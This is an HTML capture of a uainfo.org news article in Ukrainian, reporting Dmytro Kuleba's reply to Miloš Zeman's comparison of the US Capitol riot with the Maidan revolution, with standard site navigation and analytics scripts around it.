

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1610370387-kuleba-vidpoviv-zemanovi-yakiy-porivnyav-shturm-kapitoliyu.html
body_size: 27675
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Кулеба відповів Земанові, який порівняв штурм Капітолію із Революцією гідності</title>    <meta name="description" content="Земан заявив, що не любить &quot;насильницьких&quot; революцій: &quot;Тому, наприклад, мені теж не подобається Майдан і щось подібне, що, як ви знаєте, відбулося" />
<meta name="keywords" content="Україна, Земан, Чехія, Революція гідності" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Кулеба відповів Земанові, який порівняв штурм Капітолію із Революцією гідності" />
<meta property="og:description" content="Земан заявив, що не любить &quot;насильницьких&quot; революцій: &quot;Тому, наприклад, мені теж не подобається Майдан і щось подібне, що, як ви знаєте, відбулося" />
<meta property="og:image" content="http://uainfo.org/static/img/1/0/10__18945_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1610370387-kuleba-vidpoviv-zemanovi-yakiy-porivnyav-shturm-kapitoliyu.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764248056-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-27-listopada-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/8/586917657_17925758244178059_2173881336212822500_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764248056-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-27-listopada-.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 27 листопада...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763966274-termin-pidpisannya-mirnoyi-ugodi-dlya-ukrayini-mozhe-zminitisya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/r/_rubio_26_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763966274-termin-pidpisannya-mirnoyi-ugodi-dlya-ukrayini-mozhe-zminitisya.html">Термін підписання мирної угоди для України може змінитися – ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763964189-ukrayina-ta-ssha-vistupili-zi-spilnoyu-zayavoyu-za-rezultatami.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/8/587319495_1280244940799034_1464953981348196994_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763964189-ukrayina-ta-ssha-vistupili-zi-spilnoyu-zayavoyu-za-rezultatami.html">Україна та США виступили зі спільною заявою за результатами ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763887203-es-zaproponuvav-tri-kontrpropozitsiyi-dlya-mirnogo-planu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40976_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763887203-es-zaproponuvav-tri-kontrpropozitsiyi-dlya-mirnogo-planu.html">ЄС запропонував три контрпропозиції для мирного плану США що...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763823339-plan-trampa-treba-dopratsyuvati---lideri-evropi-vislovilis.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/u/_ukraina_280_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763823339-plan-trampa-treba-dopratsyuvati---lideri-evropi-vislovilis.html">План Трампа треба допрацювати,- лідери Європи висловились що...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763793550--yakshcho-zelenskomu-ne-podobaetsya-mozhe-prodovzhuvati-borotbu-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/v/_veter_5_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763793550--yakshcho-zelenskomu-ne-podobaetsya-mozhe-prodovzhuvati-borotbu-.html">"Якщо Зеленському не подобається, може продовжувати боротьбу...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763740664-tramp-ogolosiv-dedlayn-dlya-pogodzhennya-ukrayinoyu-mirnogo.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/n/_noviy_osnova_1_7_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763740664-tramp-ogolosiv-dedlayn-dlya-pogodzhennya-ukrayinoyu-mirnogo.html">Трамп оголосив дедлайн для погодження Україною мирного плану</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763737325-zelenskiy-vistupiv-zi-zvernennya-do-ukrayinskogo-narodu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zvernennya_14_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763737325-zelenskiy-vistupiv-zi-zvernennya-do-ukrayinskogo-narodu.html">Зеленський виступив зі зверненням до українського народу</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763706770-povniy-tekst-28-punktiv-mirnogo-planu-ukrayini-proponuyut.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1__3__53_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763706770-povniy-tekst-28-punktiv-mirnogo-planu-ukrayini-proponuyut.html">Повний текст 28 пунктів "мирного плану": Україні пропонують ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763656169-zelenskiy-ofitsiyno-otrimav-vid-ssha-proekt-mirnogo-planu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40945_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763656169-zelenskiy-ofitsiyno-otrimav-vid-ssha-proekt-mirnogo-planu.html">Зеленський офіційно отримав від США проєкт мирного плану</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Кулеба відповів Земанові, який порівняв штурм Капітолію із Революцією гідності</h1></header>
        <div class="meta hit">
            <time>11.01.2021, 16:01</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">913</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="420627" title="комментариев">
                <span class="ico"> </span>
                <span class="info">1</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/1/0/10__18945_500x317.jpg" />
                                            <span style="display:block;text-align: right;margin-top:0;font-size:11px;">Мілош Земан</span>
                                    </p>
                        <div class="publication-text-full">
                                                            <p><strong><em>Президент Чехії Мілош Земан порівняв штурм Капітолію із Революцією гідності</em></strong></p>

<p>На таке сканадальне порівняння <a href="https://twitter.com/DmytroKuleba/status/1348577544405217280" target="_blank">відреагував</a> міністр закордонних справ України Дмитро Кулеба, повідомляє <a href="https://uainfo.org/" target="_blank"><strong>UAINFO.org</strong></a>.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1572531364-obychnaya-propagandistskaya-diversiya-portnikov-o-priznanii-.html" target="_blank">Звичайна пропагандистська диверсія – Портников про Земанове "визнання" Криму "російським"</a></strong></p>

<p>Так, Земан <a href="https://www.eurointegration.com.ua/news/2021/01/10/7118350/" target="_blank">заявив</a>, що не любить "насильницьких" революцій: "Тому, наприклад, мені теж не подобається Майдан і щось подібне, що, як ви знаєте, відбулося в Києві. І тепер в американців це просто вдома"</p>

<p>"Все одно, що хтось вирішив би  порівняти Мілоша Земана з Вацлавом Гавелом, – відповів чеському президентові голова українського МЗС. – Формально обидва президенти Чехії, але насправді нічого спільного".</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1609279457--natsiyi-chasom-uchinyayut-samogubstvo-2014-go-garyachi-ukrayintsi.html" target="_blank">"Нації часом учиняють самогубство". 2014-го "гарячі" українці врятували Україну, проте торік гору взяли "холодні" й "літеплі"</a></strong></p>

<p>Вацлав Гавел був знаним громадським діячем, драматургом й есеїстом. Критик комуністичного режиму й дисидент, він став останнім президентом Чехословаччини й першим – Чехії. За його президентства держава вийшла із Варшавського договору, вступила в НАТО й почала рух до членства в ЄС.</p>

<p>Натомість Мілош Земан відомий своєю прихильністю до РФ і скептичним ставленням до Євросоюзу. Через свої проросійські погляди неодноразово ставав фігурантом відповідних скандалів.</p>

<p><em><strong>Підписуйся на сторінки UAINFO у <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://twitter.com/uainforg">Twitter </a>і <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://uainfo.org/" rel="nofollow" target="_blank">UAINFO</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0" itemprop="keywords">Україна</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%97%D0%B5%D0%BC%D0%B0%D0%BD" itemprop="keywords"> Земан</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A7%D0%B5%D1%85%D1%96%D1%8F" itemprop="keywords"> Чехія</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A0%D0%B5%D0%B2%D0%BE%D0%BB%D1%8E%D1%86%D1%96%D1%8F+%D0%B3%D1%96%D0%B4%D0%BD%D0%BE%D1%81%D1%82%D1%96" itemprop="keywords"> Революція гідності</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/420627.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1759323627-fitso-ne-poletiv-na-samit-cherez-problemi-zi-zdorov-yam.html">
                                                    <img src="//uainfo.org/static/img/_/_/____40171_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1759323627-fitso-ne-poletiv-na-samit-cherez-problemi-zi-zdorov-yam.html">Фіцо не полетів на саміт через проблеми зі здоров'ям</a></h3>
                     <p class="meta">01.10.2025</p>
                </li>
                                                                            <li>                        
